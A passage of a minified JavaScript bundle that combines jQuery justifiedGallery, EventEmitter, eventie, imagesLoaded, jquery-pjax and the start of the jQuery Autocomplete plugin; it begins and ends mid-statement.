i.cssAnimation)throw"cssAnimation must be a boolean";if(n(i.captionSettings,"animationDuration"),n(i,"imagesAnimationDuration"),n(i.captionSettings,"visibleOpacity"),i.captionSettings.visibleOpacity<0||i.captionSettings.visibleOpacity>1)throw"captionSettings.visibleOpacity must be in the interval [0, 1]";if(n(i.captionSettings,"nonVisibleOpacity"),i.captionSettings.visibleOpacity<0||i.captionSettings.visibleOpacity>1)throw"captionSettings.nonVisibleOpacity must be in the interval [0, 1]";if("boolean"!=typeof i.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof i.captions)throw"captions must be a boolean";if(n(i,"refreshTime"),"boolean"!=typeof i.randomize)throw"randomize must be a boolean"}function b(t,n,i){if(n||i){var o=new Image,a=e(o);n&&a.one("load",function(){a.off("load error"),n(o)}),i&&a.one("error",function(){a.off("load error"),i(o)}),o.src=t}}var D={sizeRangeSuffixes:{lt100:"",lt240:"",lt320:"",lt500:"",lt640:"",lt1024:""},rowHeight:120,maxRowHeight:0,margins:1,border:-1,lastRow:"nojustify",justifyThreshold:.75,fixedHeight:!1,waitThumbnailsLoad:!0,captions:!0,cssAnimation:!1,imagesAnimationDuration:500,captionSettings:{animationDuration:500,visibleOpacity:.7,nonVisibleOpacity:0},rel:null,target:null,extension:/\.[^.\\/]+$/,refreshTime:100,randomize:!1};return this.each(function(n,i){var o=e(i);o.addClass("justified-gallery");var a=o.data("jg.context");if("undefined"==typeof a){if("undefined"!=typeof t&&null!==t&&"object"!=typeof t)throw"The argument must be an object";var r=e('<div class="spinner"><span></span><span></span><span></span></div>'),s=e.extend({},D,t),l=s.border>=0?s.border:s.margins;a={settings:s,imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0,aspectRatio:0},lastAnalyzedIndex:-1,"yield":{every:2,flushed:0},border:l,offY:l,spinner:{active:!1,phase:0,timeslot:150,$el:r,$points:r.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:o.width(),$gallery:o},o.data("jg.context",a)}else if("norewind"===t)for(var c=0;c<a.buildingRow.entriesBuff.length;c++)d(a.buildingRow.entriesBuff[c],a);else a.settings=e.extend({},a.settings,t),a.border=a.settings.border>=0?a.settings.border:a.settings.margins,p(a);if(C(a),a.entries=o.find("> a, > div:not(.spinner)").toArray(),0!==a.entries.length){a.settings.randomize&&(a.entries.sort(function(){return 2*Math.random()-1}),e.each(a.entries,function(){e(this).appendTo(o)}));var h=!1,f=!1;e.each(a.entries,function(t,n){var i=e(n),r=u(i);if(i.addClass("jg-entry"),r.data("jg.loaded")!==!0&&"skipped"!==r.data("jg.loaded")){null!==a.settings.rel&&i.attr("rel",a.settings.rel),null!==a.settings.target&&i.attr("target",a.settings.target);var s="undefined"!=typeof r.data("safe-src")?r.data("safe-src"):r.attr("src");r.data("jg.originalSrc",s),r.attr("src",s);var l=parseInt(r.attr("width"),10),c=parseInt(r.attr("height"),10);if(a.settings.waitThumbnailsLoad!==!0&&!isNaN(l)&&!isNaN(c))return r.data("jg.imgw",l),r.data("jg.imgh",c),r.data("jg.loaded","skipped"),f=!0,_(a,!1),!0;r.data("jg.loaded",!1),h=!0,a.spinner.active===!1&&(a.spinner.active=!0,o.append(a.spinner.$el),o.height(a.offY+a.spinner.$el.innerHeight()),v(a.spinner)),b(s,function(e){r.data("jg.imgw",e.width),r.data("jg.imgh",e.height),r.data("jg.loaded",!0),_(a,!1)},function(){r.data("jg.loaded","error"),_(a,!1)})}}),h||f||_(a,!1),g(a)}})}}(jQuery),function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,o=this,a=o.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,o=this.getListenersAsObject(e),a="object"==typeof n;for(i in o)o.hasOwnProperty(i)&&-1===t(o[i],n)&&o[i].push(a?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,o,a=this.getListenersAsObject(e);for(o in a)a.hasOwnProperty(o)&&(i=t(a[o],n),-1!==i&&a[o].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,o,a=e?this.removeListener:this.addListener,r=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)a.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(o=t[i])&&("function"==typeof o?a.call(this,i,o):r.call(this,i,o));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,o,a,r=this.getListenersAsObject(e);for(o in r)if(r.hasOwnProperty(o))for(i=r[o].length;i--;)n=r[o][i],n.once===!0&&this.removeListener(e,n.listener),a=n.listener.apply(this,t||[]),a===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return o.EventEmitter=a,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}.call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var o=function(){};n.removeEventListener?o=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(o=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var a={bind:i,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",a):e.eventie=a}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function o(e){return"[object Array]"===h.call(e)}function a(e){var t=[];if(o(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function r(e,t,n){if(!(this instanceof r))return new r(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=a(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),c&&(this.jqDeferred=new c.Deferred);var o=this;setTimeout(function(){o.check()})}function s(e){this.img=e}function l(e){this.src=e,f[e]=this}var c=e.jQuery,d=e.console,u=void 0!==d,h=Object.prototype.toString;r.prototype=new t,r.prototype.options={},r.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var o=n.querySelectorAll("img"),a=0,r=o.length;r>a;a++){var s=o[a];this.addImage(s)}}},r.prototype.addImage=function(e){var t=new s(e);this.images.push(t)},r.prototype.check=function(){function e(e,o){return t.options.debug&&u&&d.log("confirm",e,o),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return void this.complete();for(var o=0;i>o;o++){var a=this.images[o];a.on("confirm",e),a.check()}},r.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},c&&(c.fn.imagesLoaded=function(e,t){var n=new r(this,e,t);return n.jqDeferred.promise(c(this))}),s.prototype=new t,s.prototype.check=function(){var e=f[this.img.src]||new l(this.img.src);if(e.isConfirmed)return void this.confirm(e.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var f={};return l.prototype=new t,l.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},l.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},l.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},l.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},r}),function(e){function t(t,i,o){var a=this;return this.on("click.pjax",t,function(t){var r=e.extend({},m(i,o));r.container||(r.container=e(this).attr("data-pjax")||a),n(t,r)})}function n(t,n,i){i=m(n,i);var a=t.currentTarget;if("A"!==a.tagName.toUpperCase())throw"$.fn.pjax or $.pjax.click requires an anchor element";if(!(t.which>1||t.metaKey||t.ctrlKey||t.shiftKey||t.altKey||location.protocol!==a.protocol||location.hostname!==a.hostname||a.href.indexOf("#")>-1&&p(a)==p(location)||t.isDefaultPrevented())){var r={url:a.href,container:e(a).attr("data-pjax"),target:a},s=e.extend({},r,i),l=e.Event("pjax:click");e(a).trigger(l,[s]),l.isDefaultPrevented()||(o(s),t.preventDefault(),e(a).trigger("pjax:clicked",[s]))}}function i(t,n,i){i=m(n,i);var a=t.currentTarget,r=e(a);if("FORM"!==a.tagName.toUpperCase())throw"$.pjax.submit requires a form element";var s={type:(r.attr("method")||"GET").toUpperCase(),url:r.attr("action"),container:r.attr("data-pjax"),target:a};if("GET"!==s.type&&void 0!==window.FormData)s.data=new FormData(a),s.processData=!1,s.contentType=!1;else{if(e(a).find(":file").length)return;s.data=e(a).serializeArray()}o(e.extend({},s,i)),t.preventDefault()}function o(t){function n(t,n,o){o||(o={}),o.relatedTarget=i;var a=e.Event(t,o);return s.trigger(a,n),!a.isDefaultPrevented()}t=e.extend(!0,{},e.ajaxSettings,o.defaults,t),e.isFunction(t.url)&&(t.url=t.url());var i=t.target,a=f(t.url).hash,s=t.context=g(t.container);t.data||(t.data={}),e.isArray(t.data)?t.data.push({name:"_pjax",value:s.selector}):t.data._pjax=s.selector;var l;t.beforeSend=function(e,i){if("GET"!==i.type&&(i.timeout=0),e.setRequestHeader("X-PJAX","true"),e.setRequestHeader("X-PJAX-Container",s.selector),!n("pjax:beforeSend",[e,i]))return!1;i.timeout>0&&(l=setTimeout(function(){n("pjax:timeout",[e,t])&&e.abort("timeout")},i.timeout),i.timeout=0);var o=f(i.url);a&&(o.hash=a),t.requestUrl=h(o)},t.complete=function(e,i){l&&clearTimeout(l),n("pjax:complete",[e,i,t]),n("pjax:end",[e,t])},t.error=function(e,i,o){var a=E("",e,t),s=n("pjax:error",[e,i,o,t]);"GET"==t.type&&"abort"!==i&&s&&r(a.url)},t.success=function(i,l,c){var u=o.state,h="function"==typeof e.pjax.defaults.version?e.pjax.defaults.version():e.pjax.defaults.version,p=c.getResponseHeader("X-PJAX-Version"),m=E(i,c,t),g=f(m.url);if(a&&(g.hash=a,m.url=g.href),h&&p&&h!==p)return void r(m.url);if(!m.contents)return void r(m.url);o.state={id:t.id||d(),url:m.url,title:m.title,container:s.selector,fragment:t.fragment,timeout:t.timeout},(t.push||t.replace)&&window.history.replaceState(o.state,m.title,m.url);var v=e.contains(t.container,document.activeElement);if(v)try{document.activeElement.blur()}catch(e){}m.title&&(document.title=m.title),n("pjax:beforeReplace",[m.contents,t],{state:o.state,previousState:u}),s.html(m.contents);var T=s.find("input[autofocus], textarea[autofocus]").last()[0];T&&document.activeElement!==T&&T.focus(),_(m.scripts);var y=t.scrollTo;if(a){var C=decodeURIComponent(a.slice(1)),b=document.getElementById(C)||document.getElementsByName(C)[0];b&&(y=e(b).offset().top)}"number"==typeof y&&e(window).scrollTop(y),n("pjax:success",[i,l,c,t])},o.state||(o.state={id:d(),url:window.location.href,title:document.title,container:s.selector,fragment:t.fragment,timeout:t.timeout},window.history.replaceState(o.state,document.title)),c(o.xhr),o.options=t;var p=o.xhr=e.ajax(t);return p.readyState>0&&(t.push&&!t.replace&&(y(o.state.id,u(s)),window.history.pushState(null,"",t.requestUrl)),n("pjax:start",[p,t]),n("pjax:send",[p,t])),o.xhr}function a(t,n){var i={url:window.location.href,push:!1,replace:!0,scrollTo:!1};return o(e.extend(i,m(t,n)))}function r(e){window.history.replaceState(null,"",o.state.url),window.location.replace(e)}function s(t){R||c(o.xhr);var n,i=o.state,a=t.state;if(a&&a.container){if(R&&k==a.url)return;if(i){if(i.id===a.id)return;n=i.id<a.id?"forward":"back"}var s=K[a.id]||[],l=e(s[0]||a.container),d=s[1];if(l.length){i&&C(n,i.id,u(l));var h=e.Event("pjax:popstate",{state:a,direction:n});l.trigger(h);var f={id:a.id,url:a.url,container:l,push:!1,fragment:a.fragment,timeout:a.timeout,scrollTo:!1};if(d){l.trigger("pjax:start",[null,f]),o.state=a,a.title&&(document.title=a.title);var p=e.Event("pjax:beforeReplace",{state:a,previousState:i});l.trigger(p,[d,f]),l.html(d),l.trigger("pjax:end",[null,f])}else o(f);l[0].offsetHeight}else r(location.href)}R=!1}function l(t){var n=e.isFunction(t.url)?t.url():t.url,i=t.type?t.type.toUpperCase():"GET",o=e("<form>",{method:"GET"===i?"GET":"POST",action:n,style:"display:none"});"GET"!==i&&"POST"!==i&&o.append(e("<input>",{type:"hidden",name:"_method",value:i.toLowerCase()}));var a=t.data;if("string"==typeof a)e.each(a.split("&"),function(t,n){var i=n.split("=");o.append(e("<input>",{type:"hidden",name:i[0],value:i[1]}))});else if(e.isArray(a))e.each(a,function(t,n){o.append(e("<input>",{type:"hidden",name:n.name,value:n.value}))});else if("object"==typeof a){var r;for(r in a)o.append(e("<input>",{type:"hidden",name:r,value:a[r]}))}e(document.body).append(o),o.submit()}function c(t){t&&t.readyState<4&&(t.onreadystatechange=e.noop,t.abort())}function d(){return(new Date).getTime()}function u(e){var t=e.clone();return t.find("script").each(function(){this.src||jQuery._data(this,"globalEval",!1)}),[e.selector,t.contents()]}function h(e){return e.search=e.search.replace(/([?&])(_pjax|_)=[^&]*/g,""),e.href.replace(/\?($|#)/,"$1")}function f(e){var t=document.createElement("a");return t.href=e,t}function p(e){return e.href.replace(/#.*/,"")}function m(t,n){return t&&n?n.container=t:n=e.isPlainObject(t)?t:{container:t},n.container&&(n.container=g(n.container)),n}function g(t){if(t=e(t),t.length){if(""!==t.selector&&t.context===document)return t;if(t.attr("id"))return e("#"+t.attr("id"));throw"cant get selector for pjax container!"}throw"no pjax container for "+t.selector}function v(e,t){return e.filter(t).add(e.find(t))}function T(t){return e.parseHTML(t,document,!0)}function E(t,n,i){var o={},a=/<html/i.test(t),r=n.getResponseHeader("X-PJAX-URL");if(o.url=r?h(f(r)):i.requestUrl,a)var s=e(T(t.match(/<head[^>]*>([\s\S.]*)<\/head>/i)[0])),l=e(T(t.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));else var s=l=e(T(t));if(0===l.length)return o;if(o.title=v(s,"title").last().text(),i.fragment){if("body"===i.fragment)var c=l;else var c=v(l,i.fragment).first();c.length&&(o.contents="body"===i.fragment?c:c.contents(),o.title||(o.title=c.attr("title")||c.data("title")))}else a||(o.contents=l);return o.contents&&(o.contents=o.contents.not(function(){return e(this).is("title")}),o.contents.find("title").remove(),o.scripts=v(o.contents,"script[src]").remove(),o.contents=o.contents.not(o.scripts)),o.title&&(o.title=e.trim(o.title)),o}function _(t){if(t){var n=e("script[src]");t.each(function(){var t=this.src,i=n.filter(function(){return this.src===t});if(!i.length){var o=document.createElement("script"),a=e(this).attr("type");a&&(o.type=a),o.src=e(this).attr("src"),document.head.appendChild(o)}})}}function y(e,t){K[e]=t,S.push(e),b(x,0),b(S,o.defaults.maxCacheLength)}function C(e,t,n){var i,a;K[t]=n,"forward"===e?(i=S,a=x):(i=x,a=S),i.push(t),(t=a.pop())&&delete K[t],b(i,o.defaults.maxCacheLength)}function b(e,t){for(;e.length>t;)delete K[e.shift()]}function D(){return e("meta").filter(function(){var t=e(this).attr("http-equiv");return t&&"X-PJAX-VERSION"===t.toUpperCase()}).attr("content")}function I(){e.fn.pjax=t,e.pjax=o,e.pjax.enable=e.noop,e.pjax.disable=O,e.pjax.click=n,e.pjax.submit=i,e.pjax.reload=a,e.pjax.defaults={timeout:650,push:!0,replace:!1,type:"GET",dataType:"html",scrollTo:0,maxCacheLength:20,version:D},e(window).on("popstate.pjax",s)}function O(){e.fn.pjax=function(){return this},e.pjax=l,e.pjax.enable=I,e.pjax.disable=e.noop,e.pjax.click=e.noop,e.pjax.submit=e.noop,e.pjax.reload=function(){window.location.reload()},e(window).off("popstate.pjax",s)}var R=!0,k=window.location.href,w=window.history.state;w&&w.container&&(o.state=w),"state"in window.history&&(R=!1);var K={},x=[],S=[];e.event.props&&e.inArray("state",e.event.props)<0?e.event.props.push("state"):"state"in e.Event.prototype||e.event.addProp("state"),e.support.pjax=window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/),e.support.pjax?I():O()}(jQuery),!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(e){"use strict";function t(n,i){var o=function(){},a=this,r={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:t.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:o,onSearchComplete:o,onSearchError:o,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(t){return"string"==typeof t?e.parseJSON(t):t},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};a.element=n,a.el=e(n),a.suggestions=[],a.badQueries=[],a.selectedIndex=-1,a.currentValue=a.element.value,a.intervalId=0,a.cachedResponse={},a.onChangeInterval=null,a.onChange=null,a.isLocal=!1,a.suggestionsContainer=null,a.noSuggestionsContainer=null,a.options=e.extend({},r,i),a.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},a.hint=null,a.hintValue="",a.selection=null,a.initialize(),a.setOptions(i)}var n=function(){return{escapeRegExChars:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}}}(),i={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};t.utils=n,e.Autocomplete=t,t.formatResult=function(e,t){var i="("+n.escapeRegExChars(t)+")";return e.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},t.prototype={killerFn:null,initialize:function(){var n,i=this,o="."+i.classes.suggestion,a=i.classes.selected,r=i.options;i.element.setAttribute("autocomplete","off"),i.killerFn=function(t){0===e(t.target).closest("."+i.options.containerClass).length&&(i.killSuggestions(),i.disableKillerFn())},i.noSuggestionsContainer=e('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),i.suggestionsContainer=t.utils.createNode(r.containerClass),n=e(i.suggestionsContainer),n.appendTo(r.appendTo),"auto"!==r.width&&n.width(r.width),n.on("mouseover.autocomplete",o,function(){i.activate(e(this).data("index"))}),n.on("mouseout.autocomplete",function(){i.selectedIndex=-1,n.children("."+a).removeClass(a)}),n.on("click.autocomplete",o,function(){i.select(e(this).data("index"))}),i.fixPositionCapture=function(){i.visible&&i.fixPosition()},e(window).on("resize.autocomplete",i.fixPositionCapture),i.el.on("keydown.autocomplete",function(e){i.onKeyPress(e)}),i.el.on("keyup.autocomplete",function(e){i.onKeyUp(e)}),i.el.on("blur.autocomplete",function(){i.onBlur()}),i.el.on("focus.autocomplete",function(){i.onFocus()}),i.el.on("change.autocomplete",function(e){i.onKeyUp(e)}),i.el.on("input.autocomplete",function(e){i.onKeyUp(e)})},onFocus:function(){var e=this;e.fixPosition(),0===e.options.minChars&&0===e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var e=this;e.currentRequest&&(e.currentRequest.abort(),e.currentRequest=null)},setOptions:function(t){var n=this,i=n.options;e.extend(i,t),n.isLocal=e.isArray(i.lookup),n.isLocal&&(i.lookup=n.verifySuggestionsFormat(i.lookup)),i.orientation=n.validateOrientation(i.orientation,"bottom"),e(n.suggestionsContainer).css({"max-height":i.maxHeight+"px",width:i.width+"px","z-index":i.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,clearInterval(e.onChangeInterval),e.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var t=this,n=e(t.suggestionsContainer),i=n.parent().get(0);if(i===document.body||t.options.forceFixPosition){var o=t.options.orientation,a=n.outerHeight(),r=t.el.outerHeight(),s=t.el.offset(),l={top:s.top,left:s.left};if("auto"===o){var c=e(window).height(),d=e(window).scrollTop(),u=-d+s.top-a,h=d+c-(s.top+r+a);o=Math.max(u,h)===u?"top":"bottom"}if("top"===o?l.top+=-a:l.top+=r,i!==document.body){var f,p=n.css("opacity");t.visible||n.css("opacity",0).show(),f=n.offsetParent().offset(),l.top-=f.top,l.left-=f.left,t.visible||n.css("opacity",p).hide()}"auto"===t.options.width&&(l.width=t.el.outerWidth()-2+"px"),n.css(l)}},enableKillerFn:function(){var t=this;e(document).on("click.autocomplete",t.killerFn)},disableKillerFn:function(){var t=this;e(document).off("click.autocomplete",t.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval(function(){e.visible&&(e.el.val(e.currentValue),e.hide()),e.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e,t=this,n=t.el.val().length,i=t.element.selectionStart;return"number"==typeof i?i===n:!document.selection||(e=document.selection.createRange(),e.moveStart("character",-n),n===e.text.length)},onKeyPress:function(e){var t=this;if(!t.disabled&&!t.visible&&e.which===i.DOWN&&t.currentValue)return void t.suggest();if(!t.disabled&&t.visible){switch(e.which){case i.ESC:t.el.val(t.currentValue),t.hide();break;case i.RIGHT:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case i.TAB:if(t.hint&&t.options.onHint)return void t.selectHint();if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),t.options.tabDisabled===!1)return;break;case i.RETURN:if(-1===t.selectedIndex)return void t.hide();t.select(t.selectedIndex);break;case i.UP:t.moveUp();break;case i.DOWN:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case i.UP:case i.DOWN:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),t.options.deferRequestBy>0?t.onChangeInterval=setInterval(function(){t.onValueChange()},t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var t=this,n=t.options,i=t.el.val(),o=t.getQuery(i);return t.selection&&t.currentValue!==o&&(t.selection=null,(n.onInvalidateSelection||e.noop).call(t.element)),clearInterval(t.onChangeInterval),t.currentValue=i,t.selectedIndex=-1,n.triggerSelectOnValidInput&&t.isExactMatch(o)?void t.select(0):void(o.length<n.minChars?t.hide():t.getSuggestions(o))},isExactMatch:function(e){var t=this.suggestions;return 1===t.length&&t[0].value.toLowerCase()===e.toLowerCase()},getQuery:function(t){var n,i=this.options.delimiter;return i?(n=t.split(i),e.trim(n[n.length-1])):t},getSuggestionsLocal:function(t){var n,i=this,o=i.options,a=t.toLowerCase(),r=o.lookupFilter,s=parseInt(o.lookupLimit,10);return n={suggestions:e.grep(o.lookup,function(e){return r(e,t,a)})},s&&n.suggestions.length>s&&(n.suggestions=n.suggestions.slice(0,s)),n},getSuggestions:function(t){var n,i,o,a,r=this,s=r.options,l=s.serviceUrl;if(s.params[s.paramName]=t,i=s.ignoreParams?null:s.params,s.onSearchStart.call(r.element,s.params)!==!1){if(e.isFunction(s.lookup))return void s.lookup(t,function(e){r.suggestions=e.suggestions,r.suggest(),s.onSearchComplete.call(r.element,t,e.suggestions)});r.isLocal?n=r.getSuggestionsLocal(t):(e.isFunction(l)&&(l=l.call(r.element,t)),o=l+"?"+e.param(i||{}),n=r.cachedResponse[o]),n&&e.isArray(n.suggestions)?(r.suggestions=n.suggestions,r.suggest(),s.onSearchComplete.call(r.element,t,n.suggestions)):r.isBadQuery(t)?s.onSearchComplete.call(r.element,t,[]):(r.abortAjax(),a={url:l,data:i,type:s.type,dataType:s.dataType},e.extend(a,s.ajaxSettings),r.currentRequest=e.ajax(a).done(function(e){var n;r.currentRequest=null,n=s.transformResult(e,t),r.processResponse(n,t,o),s.onSearchComplete.call(r.element,t,n.suggestions)}).fail(function(e,n,i){s.onSearchError.call(r.element,t,e,n,i)}))}},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var t=this,n=e(t.suggestionsContainer);e.isFunction(t.options.onHide)&&t.visible&&t.options.onHide.call(t.element,n),t.visible=!1,t.selectedIndex=-1,clearInterval(t.onChangeInterval),e(t.suggestionsContainer).hide(),t.signalHint(null)},suggest:function(){if(0===this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var t,n=this,i=n.options,o=i.groupBy,a=i.formatResult,r=n.getQuery(n.currentValue),s=n.classes.suggestion,l=n.classes.selected,c=e(n.suggestionsContainer),d=e(n.noSuggestionsContainer),u=i.beforeRender,h="",f=function(e){var n=e.data[o];return t===n?"":(t=n,'<div class="autocomplete-group"><strong>'+t+"</strong></div>")};return i.triggerSelectOnValidInput&&n.isExactMatch(r)?void n.select(0):(e.each(n.suggestions,function(e,t){o&&(h+=f(t,r,e)),h+='<div class="'+s+'" data-index="'+e+'">'+a(t,r)+"</div>"}),this.adjustContainerWidth(),d.detach(),c.html(h),e.isFunction(u)&&u.call(n.element,c),n.fixPosition(),c.show(),i.autoSelectFirst&&(n.selectedIndex=0,c.scrollTop(0),c.children("."+s).first().addClass(l)),n.visible=!0,void n.findBestHint())},noSuggestions:function(){var t=this,n=e(t.suggestionsContainer),i=e(t.noSuggestionsContainer);this.adjustContainerWidth(),i.detach(),n.empty(),n.append(i),t.fixPosition(),n.show(),t.visible=!0},adjustContainerWidth:function(){var t,n=this,i=n.options,o=e(n.suggestionsContainer);"auto"===i.width&&(t=n.el.outerWidth()-2,o.width(t>0?t:300))},findBestHint:function(){var t=this,n=t.el.val().toLowerCase(),i=null;n&&(e.each(t.suggestions,function(e,t){var o=0===t.value.toLowerCase().indexOf(n);return o&&(i=t),!o}),t.signalHint(i))},signalHint:function(t){var n="",i=this;t&&(n=i.currentValue+t.value.substr(i.currentValue.length)),i.hintValue!==n&&(i.hintValue=n,i.hint=t,(this.options.onHint||e.noop)(n))},verifySuggestionsFormat:function(t){return t.length&&"string"==typeof t[0]?e.map(t,function(e){return{value:e,data:null}}):t},validateOrientation:function(t,n){return t=e.trim(t||"").toLowerCase(),-1===e.inArray(t,["auto","bottom","top"])&&(t=n),t},processResponse:function(e,t,n){var i=this,o=i.options;e.suggestions=i.verifySuggestionsFormat(e.suggestions),o.noCache||(i.cachedResponse[n]=e,o.preventBadQueries&&0===e.suggestions.length&&i.badQueries.push(t)),t===i.getQuery(i.currentValue)&&(i.suggestions=e.suggestions,i.suggest())},activate:function(t){var 